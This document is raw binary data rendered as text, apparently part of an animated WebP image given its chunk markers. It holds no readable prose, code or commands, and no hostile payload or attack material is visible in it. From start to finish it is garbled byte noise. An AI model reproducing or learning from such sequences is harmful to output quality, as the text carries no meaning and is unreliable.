'$�Tg���2��I��jol�KR��lR���~���\�fOG��r�=v4�+p�FD;�L�a՟	���9�15  ��2�$�[@�%�9�53�$	��y�P�`DɊ����zڷ'Qh.�ej޿K�8X�T���r&]�c��.^�߂$����%���Z'���KRe?gŲ��v�z���v^���d{���:E������CM�����!��<O��o/ � _����#m���2OA��uC��ޓ�w� @lVB�ŅDQ���S �~%5J�P�s��B_�}��矩���Ɯ���^�2ԛ0��Q]@������͊�w/�Ǡ8����G�uNI{gg������Es����|����S�A�6�X��#H>�fE��r��ɿ��B?'[]@����i�'f��Η�(��x�S?����*��!Qz),@䦗c����>c�y�\ʽ߇F�e��𯰫1���['�O{��"��\%yM��Ξ��N.� �m�.���]��@�%���X��~I���"B�j�W1��A4���E��U"X���-A���+�@x%o�i�$��-q!X��ʍ�A��PTo���;��x(���0���d��D�mRE���w�{2��G%F�$pg�y�7��y�*�2	dj���������my6F�u�i��HǇ������[�����}\,(P6�z1�� �a)�����ևᔸ�+��g��#ڛ�:=Fb�>v;H���S��;��9��goRs���C�O�[IBvIF4�q�I�'H�P�+��v!�'���T�ω�3AF8P��?��Ԅ�$q~��T��!����aKY;~��$��u1H.o�֟��L��I@���$�c9H�^w��/p�-�/ea8�D���Q,���fRU.n��x.��㢄���mx����,J��R�)r�������Q�xC_���P�m~E��� ��
ċU�35Y�*�I ��[�yfB�����D؀
���	oB7��,<���)x��CS�&���x��\"pnqn�S#H���+�}!6&��R#�aO�$=s�|*�P�Cxp�v�=�)�D��@a2�u��8� W�����ݸ5
�asc�zf�E-l*�@^
פ䅈r�'ۍ���n�R��%��a�Ԙ6�u�9����2�GC�'��5L£�#n/�d3\�1��X�o�}rS��%yɍ�hɔE�S��#�d�#d�˿_��L����w���e��xZ4�H�H������VP=�*m23��a`���lٽTK�^ZO��*��I�D`A2̚Y	���I�N�O����S����9_��ÏՁ2z�n�Tb%���G�p�$[Y4�J��c�.����E����r���SH+C�cN�P
M�-��O!�5 +����D;�	ANMF�'        �  �  P   VP8L�'  /�@%W9�$ERed-����B{�b�Rrm�q�@ =���_E*�.d�Ç�F�#)�*k��o�t�\y��?p���&���Nl�a<�IL�D;����ҳs&:�J���d������u�J�b3��b�F�����B��ڔ1��j������x��q[�`�����v�ؑ����@6w/;0�2�#V�F�	5v2�M0���/(/ǟ����}��G�
���P ����(6b����߾V�n(��1v
%I�֌a��fꄱ�0H�ՠ&QjƠԵ�A�L�I�9@l���v3�/mp}�T�f�h!�fP��:�k��iC�l�du^P�qA�'}�\�j�]����8��`�4m��vl&ա'(A��J��ex����e�U�U�$uRU�����>|�%�d�웿�!""�<G�*حm��6Ͻ���d���ӯocb��@"����*�z*�!4T,����A ���!�����Gt�+��$In��p�!P� I��.m��4�{ �y���{���cYݳ�T�P��Gdɠ-פ�Ӛ�{[�=�����Ibev��=;n�>`A�m���;�s�A�R��H>�s@�$�@P�f�)�WyH=�w�}�Ή�I������E9���m������P�D	VL�G%�R�<����x�㟝�عV�X�uݸ
����m�m��=���$�B����M��5�K{����M����m��7�
Y�ƲS.�`��M��[�)�"E�I�%�[�i��{�'��O�𯇓��g�I�L5 	 �������G8< )���/�H-�,��b&ְ-P6٠��Hс���L�����|̖_.,s�q�����i�+K���&9����_޾~�+���"A~�������m��v�4�ڼ7�V�}�/(�U
�iS�>��7�w[��Tnj��{����@`���kY���@�H0e���d �`ź����ӕ��$�&��L��\x!�m�Q�U�� �v�����{����뗯�3_��I�B�l����V�6��)���vH��=�Q3$t}i���|U3s����d�*nc����.�?������qc_��5KI07��I"���Yc����R��Ʈ��x�R.͒,Q���_n�@�Y�7^|�{�V��_^�}����F-�������:�w�a]��7�4!�|�"Ƶ��k���(�s���s��!�ܬ�g-4���$ިJ�ޠ}嫺q��3��T禖a��H
��cM�����Ӳ����^��X�E���d�>�B�a�����O�}����W��m6*�jhX4m6̇�M�m�6�J3��
.q5Uy�0OA���K�x���9�b��/� ���_��B�߷��o�լU�F�-���L4e@�}�B�bʁ�r��j����>���ʪ�����`  ӌa�ݯ��������R��z ؆�O����A(�k�����i%�e����o}�AT�OH�VrO��Ã��k+�V��ZUەd�;��"R���m��6b�oC2,� �3/�o�9Qٌ
��} ��@�!B���#���`Gߴ�ʫ��*tGEݎ�Cc��4]�J��u�te��XX\^Q˯�\������vߩ�b9fH�~���u����ng�+��L6h�H�~[lʚu�>��yu��kf���P�������Ȝ��gQ��Q���� @�~��H�0l��_��Ɨ�M4���'o�fنAe�p[���y���ȿ��h���_�iҸso���;�Jr�!ҕ������v=�0߰T�[b5�m2��db	�t��y}��./-��9�da%� 5޽� :q� �M}�j�_+�\�	a�"Q ���e1��>�=/�*�;����,,����k�J���O������Zi1���Ga�m��[�x�h5Am� ��F���B6�����Z�o�j��_��A�����P}7^�>-��)N}8:��{�rw�>�M7�cU*�T��KY��	�z����Є^fʀ X�\������Flզ��e� R||���H�Ց̈́2k A��u%@`��� c�i�dҹ?�dP���$r�Y��p�/�Z�n�}���7�wh!��J�$As�A!��K���C&i�j��e,.������~ԊM�y ��h�R�}~x�&���I�+�4R>��
L��Mۅ��W*f˶����?Fy�A8 7؇�[p*���o�ǣ�:NƑb�5�� ����H��AҜ萵�O�ce���j(pMW 4p�3N������Tw��تC ږ�8�s�d�K �2���.Χw��d�@��"_�4"2�@�wFC��W�.�V���u��7,��$�t�8��)�y ƚȊf����������!�ui�v���+ߛj�i� 7�ړ��M��6U"Jq�4��+%@QS�@��oߟ_���bS�5aP�a�&Y�L�~�o�Y��:C�m�/��.�L���&�M|1
����<0ռ[п]�[*��;�D��}��[�f]��V罾��Pu�w��I��5��䳧Z�0CL(s���>d^�� (�i���q�'J,k�`�*�	 ��O�߇Q���V��6zwa�<PUKO$�ᒕq�	D)
A VΔ�>_�ٓ��� �V��܃�\PL#���;Oˋga��� E^&p~���O��A�%���8$ᵘ��ѫ�����+��IП�T�h$Era>��,I>�'�|�� 8����}�^\A��� ���ۅ[��c�%��k~|t~rf0��n�ND�h��If�|�|~��	�}�"XیEw�
sV��Iie�w�~��/p?88}��\q��NA�((�+�_�#z�Ļ`V��"&Gyz޾?YbY��3��
�-L�$!	d�z�F�߻z���{�Yz܉"�}
�|yު�ܚ";b��dPm�P������`}3����-&n��y�t��Ti�޻�����+�������	�EZ����8�M��0�'��������'j�b�k��T�jEwHfj�~c���}W�`��΅ub��Ë�<�Mn��9�H�.���{��И�5��#e}���*��Q�NZ'9�`�j_�ZG�)��\l6[��D"@!P�虳P�rt縚�X[���|��@���L��m��f�4`T7��'�7����	�X�-����Dˈoc�x<���Z�h#
�Hq�Ͼt�����s�wNd4������9ӊ�M��tLR���B��S�M��uRO�1 �(LH���&�`��ڠ�1��ɰ�D��?_<1dsq4|1��;6p9 �oa�MX��7�J6���}ٺ$����]����лA��3ټkC�1�;�u��
�aM�`f]�?Vo� ���e�W��3�a��!���y�����5�f�0��^M0NB�i_�HU��W"��p��E�a�S;���@�lAVK��&��v�zQ��;W}�|7������W*
����F���ҧ��������F��|��[O�(p� @&�F�'-�:o�����E�<ii�k����X�o���U8E�Q����-#w-��%�!��E3 �`"��)z��x}u���^�������1G�o����*X�+�^r�P|۾LO��VJ{���	�
�ES&$1Q�p�,>��I]�*�i!�l�~��iO�3
����e�t��]�z��_E���+HP�cr�p�t�[V	�3\�l8~7�.h�1c���4�a��%����۴�Y���u��OW8��d�B��~g�3Ń|��/W���������a�|��#�w
���v'I��Y,�2�v`!�X,e<Ԋ��)4Ʒ_�7�-�r�=&�C������H?�#k�Pf X��(��)	�p{~.��ȅ�F�� gr���3⻳z,7����ߏ����{I���v���q�Le��9�&�VV�Bb��,$�Z�Т�l�)^>��]�8H��&׆�5j���4.�{�I)I��U^4�t�^H�����D!�w#�gN�->�`16T�:�;�]B��k��x���4H�ZYn����Ҫ�ɥ$����SY������L�+rPM����P �~������x� �+��j�%��O�e�LHÕz2ќ�5�:��7�~ �ux�LB��M���b��f�fH�o�h c���j �1�k*fmBZ��J�w��������_Y���>V��h����W��#������� �,q�:��0Yg�V+��������g�њ�[`��եB�i��ζ������%(e�x8�_Jؐ���ET�e�]+�zқ�c_?�g_~�Ey��7�л����>�k]����� ˢB�VF���B�Ѣ���p�!,�b�֗�˦����$��7�޸\Z^��k�@ e��$�q`���!�5�a�{�l^�as���[^́�ho��Ќ3�}��=��X^�24��c��"�ei�Ñd@	����;�rn��'�$b�I3+� �-�8^(r��KXn#c�e�`�����-A�"p�F	<��#.�_�~���/���P��f�rB�kRݪ��8��ME��,�~�)�^��%����V��	��� *�5-�Z������\/�M��)�4�QR�k2�\h���e��L���N��)L���K(���a�~�o�a�� m�iCj���v����b�/Z(�`7�[�c ���W�"G y�ڠ�sb4��[�_��J1:N�*��o�n�+z#s�X��,s7I���R��}*�ΩZ�B,'�a�bʢ[K_yG��M���}uި��02)3�,�=�xc�Y�|5tu�~����L8�ǂ'7'A��P��H�CfG�Y��-���^v��Us�|.T����VU�\*��jȰr$��%�<=�c��K��y�N�wZA-���^��d�Va��B>�3B��q{���M�cI�ƛ����ci���}��aN3U�$����.z�8C�~u�͔��MA,9���hJ���E�Cڬ�*�A�:m��'�y��ز���� qi��<6Wi1	���'m���q�h�6��`!��LT���6�v�D2�KL�i��Q����"!9�#�܎5D����3���'�a::@g�I�22$��q25B�.��s즂�΋U��R�i�?ł�1݉��p<�nppg=�T�B����V�'�q .q�W׺qu�x�'�2T]��I�|�j��� ���+�x.�3ǡ論���DW�LZ.��#��+����X���-����}��Ԩj~�9���bR����6h^��'��h��q;g�g���~2��b�֗b�a(^[Y(<o)�Y�{�@���L�$SN`�?����6ұ���$m�7��g;�I�l���/I=�1�����s�*6�q�$�	�s*+3E��AޱgH�>v�~�Δ����tF@��6����#>I����5�φ�/O��]�����z1�t�d�d������tH�g�$�u�&N��[ G~��t�7���d��x
�Pv�L�HS^���h�0���� W�I^fhZ�rw�v�h�ΩQ�Q>�4(�X@t;_���kfwq�j�f��..�Y�� ɾA��Vc7-��
�V�yAps��h�e���5����S�G*�wDe���z$#�aX���w���*�r�g+L�Wu�1�����t�9霼0?a4}�i�`�=��m���l�x4����v㠠�ּ����=LG2�4N�9@Rt5��Bp�9�H�䙑��vr���?�GJ���㺳
`,K�_ؒ�h5�rq����9!G �&�n��m�|���'7;L��{�Y���G�045�C2wtq�`M)�J�,��8�d�u};�ŧ.�[M;����|(S�E��B�� u��4F'�M]Ya��٥B�I��MGfP9��ٹ�n٦�Qp��.p�/!�&�n�D��i�yь�	���A��)���oB�I2�u�:�w�G-]tr�v��Afs1V�E�˥i���oM@�~W��Yk�U'�D�wd����.�>B�t;��@�t&���E%2Y�.�qv`�w$mYk(O��h���i���1��w4�M@���- �:gO���Ȩ]B�b:�,wx��~c��f���@1n�o=bI���y�m����n��pK%;�sK�9�{  � ᅌ�3n瞧	�v�
C+�Q22�]-�?���fzW���,�����yܩ,q��"L?���0��9V��{kꠃ���%3E��k�rOp���)XW���+Dd�޲nnl����n�|�s��i��"a>��\�'2;���Cj�hA�. ��sLv;<y�4���a��FrH�����M2��`&�@��y�d�lw�f���N��f0�h.4�x'j!����ٶa��H��I����aBTx�#�1'��TO���R��Y�S}�u7�М��h�,
������fɫd�KT��XOW��� t$�<����?x^��C��. Y됟�Ů��P�:�#.�<�xz�����:I#](%Sקݽd$��G���&v'�s��ԤH��DGݣ�A(u�峟��H���Hh�zD������m�ܬl���ݐ�M�D�DG4����zdLr��g8?9&?u� qL���(��I�O������H���5��"Yӂ���"O�,��̼�6�~�������@����X���"5��0�_,���E���N�U��zD.^�d����s`��	0����gwW�w��gРNo�:�rz�s;�V7w��>_eF��jU��^�r1�W�)^/8�&�&$M8?Ox�nP	?������n~V?'�53��C�	��$wHyР���^Jt���dF9���ʤ�#Vd�tg�;c&qfM�m*O�?���3��U)�ݹ xv���4\��	�+w�yd���)a5Rd�Y5�㲿�q��فSTt,k.8��vbmZ�o�������t8�9�V'��C�z�C�"~��r��Xi�̋����+7.�w)�e��t�L�ɸV��u�{ѣ�����	��U�	8����B:[�������i���3]�bb�2�{��lב��`�L[���y�����)p|�<|���\Rp�x���5�BVI������Jm�+HrU<��"#��q������	K�X��s�Ϗ��+��gO��'-�X� 3H~.M�\�?N�Ѫgf�[!/3���9�a�$���_�]qY:Կ1����
+�M����Ys2�@E��j��ͯ��>��J
$i>�Z�`2c�Lm��C� (Xb//v����8��(G��x������zT��d�LT����Ѩ�GR���GY�#��S��oi��n	�,�8v7��3;�L�dX�@�����;��i����T���v�a��;�,�䦐*>#_@�쯝-��@Y�ʴ��֡` s�<�u�]��pRz@���U�S�֌'���I-��JA �'��P���xfFl��,VJ)m�آ�ȅ��;Fܤ=����96$�RD���{�ӓ6t�p��j�%H���HZ��XZ�9��sa#~����� .G'Ne�rk��-���� �0P�8�g��@9��R�6S7�b����Z[���N���1/.��2�+脛�k�d�D�:�t�k+̙����Yo;�\��(�"w�hjF![@JF�������Wߎ|����5{V:��C$H�g��mv��p� �0.��^g�һgi�(e�w�@�lK��� ����e���&�HUZs@u`Dw���f��� ��{Y5���6�mz�E�j�YYޓl��V*�4���u�%J�g%�^�?/S ~,�C.� �<M�y&}մ�Lf8`���e���lh�p���H%u��z�KDw��ˇJ�U �^4���$:a���d�Fv�E�\X�d3c)��8l�Fݝ�H?�%?�.>�m��0�Ca�x{IV���������/S�v ��{q�k�I�֚,`���@h. �,d.]��JG�퇏
�	��2�VҘ0�V��]����ɹ{�f 	�j�!F�5[c�ĵ[� I��
j�#���G�,�vp�R����ϯ��4V�A���U��H �(�k��;꤭#Ս�l	K�H�M�B9Q�]���\���t��2l\$��w��g�x
@x�$�|�MX���9�\.�]�� ���iӖ ��͠�4ʵ�.j����)�9�(h\�p�D����
&x"A�b�.�W�M�tI���&@�[³8�rs��v2�� ��W�?� 阙L��ѥ�xI��k� <�	 �����J+%bI�����{�t��X���ی�f;�Ho�ah��'�i#l]�H�Y99����#HR$-7l�C���[7�~��Vے��]�z(`ג�"���rCFU` ��2�I�[���=�v3�ط�ѥˍ+2�Q��j� �����w���
W����$�|��N��n��J�j^lv���X\���{]ˑ��;�˒i���Cy(VV9�;,�XfB�_�鹥��נ��a`����iN%�)��^d��x c:�2���;����m&:8�ոl2We�C�J˹}�����5C5�`eb~��l��q)3�p���F^�߸���U��j����L2V��a�;s {;Iq3h5Д�(A��g���=��\�̝H�֨���F��KA W���l/����7���G7����1���/	���fЈ�[3k�Od�c#4�*+�֙�^ؗDj-;{Վ����1�t�4X��o���&=~4���2�lli59��{'퐑�Q�,��
����*���	]��-����o��Ț8��	���=�ˑCW�k���pgu�ˈ! �2���ak�yWB��ء�N�~��Kf��"7~��,|���V����w_z��},�-�^���|���;�����su*�Q K8�@�'�j=,���M.�9�[�����g>�/��w��1~�s���G0p����������%/x��..aF:�cS�T�5��=J��U�����"<�?�O��w���}�0ĺ���]�g?�3����[~UW$���<�A��N1�$!��E�<�"�K��<0��H�[�������o�_��惄�<���ϓ_��rK��5���/yE�U�D�j��: t(B>*ܦ�q�.,T;a������۸�>�39)��-L.s�9ݗI� ӹ�R�`y���3$]&N�E�JV�Nz
�#�ū7a'���D�J����+���PWBF@�$�2�+����0�|"E��S��~( l��;\�f?�=�/��]��0sqI�bO��$]�0��U��8s���ѿ6q%s��5,���_"�
�����&dO�zC�������"y�d�Q��n��mť1J��C#
L#��+�f�I�Ɂ,�ᱼYBа1�ڍ���23ľ� w�=��9�u�lw�2l����vmXE�`�
W�8������"��R����[�q?�q$}�͉����͐H�M�
��!��Gk�J2>��ъ᩺�~�G���2R�W�#� Ƒ��,O����� �Mxؚ� Y �6�2ê�
+���Dܓ���zG�݋��� �����]�=s��I�Y���o�������Y�%#�{o�g���O�A��e�g�M��������ĥ��M��iuY�"j�:����Lq�$=������J0_UhO��O��G��O�I"5+�3��!��:�!�gi;�6�
f��"�G��0��&�3L�c�{��80�wscmU�,�/��u�IIR8Ka'!q���XB� S�]�G-#mo��U}�,i4*P@�J��{o7�h��DA� �``����R���΃��mC���bm���6D�	��0m�۶��?' �Yc�pH�&I8��@��C+���V��V!�v�2	�c��C� ��\^�����D��lʣ�)7Nuw�9��1<o�g�Tx��O�OK��^�Ҥ4��P���=��ޑ�CF��F�F𥶺
���Y�Ԙ� ��E����[�Id�bH�c�G�Ln4;���l�dE+�	���06e�N��6>��!ȞE;bj|� ANMF(        �  �  P   VP8L�'  /�@%/�8�$G����8|��rzܐ۶jUkmE{� ��HA�]�#IR$%T�����)r_fj���?��`NQ��R�Ɔ�spxh��
Z�6�J�y�d"&��F�mFACcZAPq������� ��y 4�2���f�Q����
�FFc�Pf�TA5�ؚ�X�3�|�及(Y�l���m8����_i�Ѥ�Mr7c�S��#s���b|��\�f�dK��h�88>45���_�bՌb�,��l�&Jb���3�υ�z��σ����ڲ�5����>q�9�(��-�{��i��͝zE�(��j�Q�I����֛L�m2���Z�o��-1d�O2����4��e������"��nB��5̃�F5��6���h�۽`Bo�1�����w}����A��ڶ�i�m�~��9:p�&)IJ�"�dȡ�˷
����Aђ��z
z��l]�m��	��ْ�ms� =���~�7i�'%ֶ�7������j8]�0V/�@��Ibébw�(�Y�W"�*Y]U��6&����i�38���;�$�m�=I�0��fm��4�ޝ�h��y�#y�$�v��k)=;�I�]V�Oo��<	m�{�/�%�OD�%J�U����$^'4��n[��4��i��%Ѣ�URQE)�������qf�X= D+�P�7���W��'��Ir��v��M8�&�������&7��5b�����Ԓ8
��2$��bl�o��)��_��~�_��K��tƑ�[�=��1���ۉ���������,�?�G��L���9�`5I�g[��������^棺#@�Ú��5"{	M���y.�K��3�o�FG�;�R���D��Ddpsk�鲼���x��V�P����k����+���W��2Cq �{�����?9���T5���&))np�	;�_<*ԣ�e5@&�o��k���'��q%*ѻ�~<I�	?:REK�
��_�R���GnŰ=������� {�_*T��bҦJ|�lW��$F$S@Z��@\?���&�b�ES���ѓ�cE�?�x̓�q�m���<q�dW�� o�.�^yV�	L�F�%���ϒf�H�?߲���	����z��?TbTL�5�5r��Z�2^ɋ�%$�3e���H�A�NG������$!͗'W��Ʀt�,�ʋ�_�|�#YY��Y���r�?�K%��!��;2�Җ��ǩ�<�"���'�h�=�2�Mq�ɻ�v��X�mvy3 \]~bi��)�!yt'9�q�2�`�C #?�����c���1�r�ȷ�W��Sq��x���nc��]�`3��I��^KW�X���w)�{�Lub.�㝱���%ga:�>N_�X�FH�����_�k���D ���`�9��/E�zEc�dZuٝ�������\�`6IDR���
i8���������'hx���Ы�̗t�\��E=m�]�:O$S2݁ķ?�c3y.h��Y|ƙ3��U�<9?;~�^�]%MXjdDR��K�r�k]��~�+]��)��$�ff�%\�h����� ��DG<e<˅ͤ!J����8��
\&˦��B�lK@ͩ��|fO1�/{{YXu8?ഷ�>���eqF�d��S�+�`%a�Gw����5�EP62i.XL�WV�$����S-�DqH��
���|Wu����%�8��ە�GweD>pֶE=���:�8B!+O6�����᫝ָ�p�}�������#Q�7��3�nWHd(2#9<���]y�j�:�&��f�d���������띖�s⚦� ɌIg(gd�F5|�B,��;��%�9��´m'�0L�}�����K�&[\�V�"4�~a5�L�zb����6O?�]\�,�r�8��#�U<��ֆy7x�׻��ZEĈ(&���|D�� L�:��� ��^~)�{1�RU���/����q(�%��4��	�G���zM��������L�J@��.����C:#�����ռ�vM�v&���CF��|y{uk�?��z-��و
����Mstdgq�QW�H0��N�����+)]���Y�*��(By�-�[<=r�`�d#֚��N���J2e룀lQ��9���}�͇É���� ��s2����S1D��uz��u%фy|�K}���@1��N�}:ɸ����](,��T]�9a.ǜ7���V�.h�D ,(��	11��m��n��6���{W\��v<�������;T��x���Mu{srS�?�KL��A>DTͧ�Ϗ,Ҫ7}JJ^���8�UF�sx�7t ��mA,���0��Pn־��6�L���rT&c[�"��,9:��[��t�I��  �[��f�YP� �ݮN�Tb�4l�t6^.�>��n�/�_GG��s0{8|�s�밽�5$�h�P4L0��mr⌲{KcK���rP*��L!!�+�[�����r���rb5pf	O(w҃}�]��!(�5�2d.�L���0M�z�肎,��Li���Ԝ<�w������L<�Z��[�0��<�vv��]z\|ʙ|Q�2)��;�۔�~�c���b�YS�vc�U}�&N*!�i8/�m~�)�^��CU��S��.�	{LJ����d�WmbJ���^�E�n*ҩJS�i>��<�@��E4ɗ�������
�$��ry� �)�sP؛�(��c�ށ*�v"h,��(�����W��J���Ng�ֻl���P&
�owTV���A��f#�c�����%�c�_(w�d
�����v�z��m�:N͍"}F|#�aW�;i/�B�a�%f��d}�:��-��_�Ւ$�
Ss4|ϙD�z��7�T��z�^c6����7�q��I,��9|;#i4`x�$i�Z��-W%=�$Eu���ļ����� ����įq��a>���l7�IN�I6,/�ԛ C���D)���jnof��r��:���R����
;)��V��,\Ъ���%p���x����g�,���!�c7@2��-$괸7 a<D �G�UO�qű���.v?X���Gvm�d����Z�����y�^ơ޲��Z�N�E>���Ӯrs����|�Q[�'���۰���� ��:���<�S�� �|Q%>���6=�}��e��wV�/�㑔w;loy,h4Y�
%�Bz\�Χ�a\UhjF�����tX��y=kT!M�9������]����K 	A@���:BC�Û�a�fh��P��s����_Mu��kf�8���ƚ�F��I��qc��f�S��a`�zE���]�z�)�&\�(�D�ϋocw�qR�~(����I�T��p���&�5���
i6K1s)a�u6�uG1�J���욾|��?�;�V�$]�*�3�h�,�.�ɻ�s*RKhx6�֚��T���I��q7AF[�K�AV���ZHF5�u��z�X�Qq�Sโ3�Ws{RT<�!�����|H\��,����N:��A�����R��7����r0[��o�_��t�s_ܙ�+n�=��t%f�gߥ���*_�|�tRkF�����Veu3 A�׻���j3����|aJ��D�����}?�����0J����bue��P��.��yx�a\JA_��<�ww
�iU�%'��Nv�e�X/ݢ���Sl������������$���Xe�ѽV�'���$�N�E�Y&n�xxJ�^Z�+˾1w��j���좏R�D�� �t�u����>޼)�i�{iP_Tn������}B$���,��F��i	M�e�.�gi�YK6v�p$	���Z'Ȗ�������J�>��U*�RYL?B �Gd7bY�#��Z��k����D��M�+�
�f�����i�^'��М,A���M�|�IK�I�:� 0��k5�]e�.x�l�͢�RKSqb��[�׭T��vJ�[�7Ͼ4nRp�)��%,��2�o
MF�`���Բ�����<D*��	��QW����+٪$b�S^R|��,�P{�'�>o4�'g�Y]`��j��C�ט 8���K�j�S�/���H�K�E�aY�SU���f�j� �˼+���9QÆ���Q�Н0�p�� ����hH<�͍R~P[�h�	Q�u���:&9Y��N�p
�:���zzs��3�Cq���X��գ�y7�iz�#�	�I�9���dlv!��2�wm���H�ܠ�I�+�k���h���+ l4|A����kE�wEe0Z��8T7xک��/�f�x��F)���N�G�*���od�,<�@/����8����kq�#<�_��k1+���i�4��w���C�h�	�X�&�Z7ٌ*���	�a���
��=�)6빊�c.m.�"a���7����A��(�e�߃J���4�C�u�/�/�Wڽ��wF�l(��]X�޾1�$��%��L}���/�kܝ����	<oi`#��6�Æxd�{55���Iu���^D�סt�:���;aZ��8$Wj�Vm:#Zh���2!p#�V�o�h��Ơ0�:H��PU;^Ǐ�{�6�
��H�ͬ:�>�m��+�c�U�ұ�����p`�돈�"u�G�Wpl5���0}�wL����6H�ͷOW�2B�&R��1�w~��c��.˷����C���L�B��e!�r*w�w�w���\� I=}s�)�*ω]�t�.:�B����t�0�=���*ldԙ��T������V��*�D��?�sa�-�sb~�`.zb�#����$P�K*K䮭#���p�,�Px�%<3��yt��z f�}�-/���k��f#�jw/k�F�I�r�v�9�˼S$�Ν�@�w�cS���	�{����F�;<qș��Bkh���H��N��k�{w�K��|@ò��������h�e$oDˍ�(��q00�V,$l����Aw�X�}�W��d�����R-���<Ӭ��MU��K�OP#w��>A;,Ӭ��H�D�o���!�7[3=>O��<u��И�6���$�e�!�����ݨ�&�aЎ���� �#��ͻO퉧i3�����ajʟ�{����u!�;��t�a����[Q�e>3�9 ǲ�T�!�^`[�L>!�v���nl���1��lX��. �]��s�r�Ja�=Gi+��tƇn�l bﶀ+�#}ߪ�ě�c���hŀ椆.��խ�������N`F���P��}$�Ѹ�}��E)lՋ�R�r�����s,j�d��]R������IqЎ�f5����:	��77�8|�6����Cb�Яȳ�������'�n-���ъNje}�����o�=�M����	�IY�$޹���r�i����ې�H�^��j���!c�Um&E>R��u�h��iӈZ�l���ɷ��$�L��]X���|���R��00+ִUm�,ۗ��Z��֒-�����F0�Pp��xܖ0[� ��H���) �}L��}
����;ͼm3�nF����YXuKk��[�+b �v=��xu�
]*����6�;��� k�4h֧%��4���h�{�hz$kl�/`R��Xd���v�eT0�����C*x
_��l�����*��MA|.s�&���y����_(I�N{������}�`�nUAt�'��[���Bp�"I�qpj�����[-|?/�+��̈́^���s)	��>�z&��O1�9�	�ɂ�$w!���c��kp���D�>`��H�Q:��ň�S5��f�_�/dnY+� ��j���>�s���`�Y�Im uk�߀�W%����7�����5����qF�f�{~���!��OV���!F�!	�&A���Ĩ({�̸��9��!)��M�iד�x��P.!%I[�e���<��@��v��!���V=ُ/���!��
A���DD3P#�wM��-��K��4�2����c��Ȁn�4��f���U� �Q�	r{��?��3���n�!�������rQy�X�Y�Ki8��ʪ[{�@�I���h
�sC7�g�$=��$��W%�;��E ��7*C�?8L�?>�^�����ua]���8(9����dl��.9�!0���t3Cn�[��i��H��}����n���Z	�A]��+Jx�6�a�͆b��FCS�`(gݦ߀؞�12G)N,"��Z{�	���c�2�nhG[�gA�8%a��W������g�Q�ui�����0}���5���	?, J�[�C2��o�:�p�~xƆl�ҝ�|�j d��o�QY8%g���w����R/e�N�6l�0E��(cäߍ�`�Z%�Z��FXg1JXI�� _|��_L6#����Ƚ7�x) Uج�2TH��,�P��يbs�&�<?��)�)�w�·/��� ��p6�w�����U����OI	V�72�����t��I
��#�16C%W����������g���Z��3�8������$��
�[�W�/;Q��/)\��+�
�J*�<�ć/�w�!���?�:��h?�ˀ��Ő2��{I�	���wH»�`X�L���"�s�>U=�� �. =?�>Pd��O����鶡����M�.$�$��t����s�څ�x%u���Y�w�n�w����4��60W�	x�?U}�?�;J�����������z]�o:s�~�Å�7��=/���2�,��8��3�㞻�c�`�ҙ���lQ���{����i���G��Z�� �vL 6A���s��.L�J�������qn>�qQ��	��^�������q:�;�=�f\]L�ե��A�����G�从� ��E���a3;n6y{a�s7è�TH� �� ��8�㤓�5����"ݯ�;HO�E�o5�L��ڊFq���Q�F3z�I7�MD���8�6r ���'�����#�'qj�	P�\�����ng��:�mu�_����.���r���E��G�h`��85��vH9��څ� �����1Z���d��{��W��f�g��jU3����v�~�y/6м-�6�6A�SRؑ
$/���G:ƓV�oj�P M�wo�>ʹ��^���f�����F@��.��F�֭;�A}@#0�n� �%��y�߳�\8��R�L��,��֋��'�r��۵��Lt]�S"��B���L���z�-�ƭ���z H�-!erLj@*��T��|�ӣ��顂Dώ�,i�{+�������/�w��`V~���焼(R/ԁ���[ul��f� %e���8Y��[K��x�\��s#ɘ��lJ�A�"@��}zg���\^G`6r���;�k��mب��v�dd  B;�J���q�mg2��g<�hZ.)�Y���6�Q`���U��B��e��K+eɛ}\�ᛗ�  �4ςCEX�Q��6�w�_�L~ʄ�M�y4��^/����j��&���5�V�t���
�i"�w�4�$`I � g|y�����R���,�Iπ�%)L��N�Xe1��8,U#�T�E�[e6����?}�Io����?�1�����K��%��EYZ�Y�̆%���
VK���|��<"&k�ci i$&3�'���r��������DŝB���FꋹUA��h�7l" �Wb�t�ڊ�SL���'a5�@Cb��P+������A�$�!�wz}�,E�3M��c��Ee��@3�N�4g��S2�ܸ��F��	�6���Q�ؙ8S2�����{��_�,�~p���IO`DO�t�FVPf`]�+a��$�ij�a�ZZ��fӉ�p����Qy��1�h�Ly����?������]x�R�A�$��H�Vbma�1��ukU�(s0F0eF�{E���N�͵�;69����0�����(�}}�������ޡ+8@[Y�+������"�	���H`/'���]�Z�pXpH����0�������Z	:��#������)�յ�� �W$f����%۪�z��U��P��U1.���MY1�s,=��S$�B=���� {l�+�m�%���$�IM]����rF��P/z�o{p�
d4�&A�Z�n�>��n˟�V�Gy�w��͈d$ X���@|3d�DP�����v�ft����ڊր���(��_����	sz�N��HaP���_�^z�@�@U* �&�9gh��I��&�7�]%y�J؎�.��<3Q dyr)�vN`��� Ϊ&�>����Iaq�?r��r�� �VH�@kڂw&6u�ƫ�4��V[��g�xO�
Ȋ��/)�`�NB΂Z0==��}9MQP%.��(� ������l�lŕ�ר9�HQ�v�8C���£���Py�t��9�1~��F�_���U�teU+��xf%�n�䄓0 k�ҍ��%V��@�������İ�{^L,Kp�^rŀ)Fg�?�GO��$[S�k��8?k���j͂��0P+�
���,�^���N��3�)Al�H�҈*^�͜k*�#�hMk$�� �O�R�{�1���CL�&C��%������ri��U�H��>.yZnlG�ˮ'�@�pD ����DY��k��&�t�{�v4�_>}�s`8����#���PͣZ�2����^+�e99�у�"���輳D��B���hʀ�e��#� 5=BX�@֦������nI)2K���ZQHTK5s�4vg�b^.��a�v(��D�D�G3�LoO$!1�Re�79� 5VP�6?|�<8�B:�$�s 8X��9l�8�+5�y���S -`< ����~y�K� $9��i[��L��ZG�Z��K�<��˧x�xN�	�us�K¢$q��?�}�kU�}�*,r�c'C ��_�딿�	#}ʼ����D�$6��:֎��/��H���?�F�Z��ΰ�ԪAȶ�#�㢭�m3tj&.J��/�_�=T:�t��j
?�Q�_f��T�Q�\ A� z��.���B���g�}eZ���Vĭ8ɜ,��+0ON,=T���0�$'�"�7N�E�Jy�H;'^|�R�#fF �P)�q�L�D��3���e��_�ɬۮ��!����2>]T�b�PN�Xݷ��b�rnh�ަ;����$e��e��������y�9P�MN8��"�W92�m�����B��⨸�Ο
_�y���4hp���J������8Y 	3��	|=E���	�e�撮/R�Dd�?G���#k��?}��+c��zY��G��\:Z>Y�oI
�LB���"�����_Ɲ
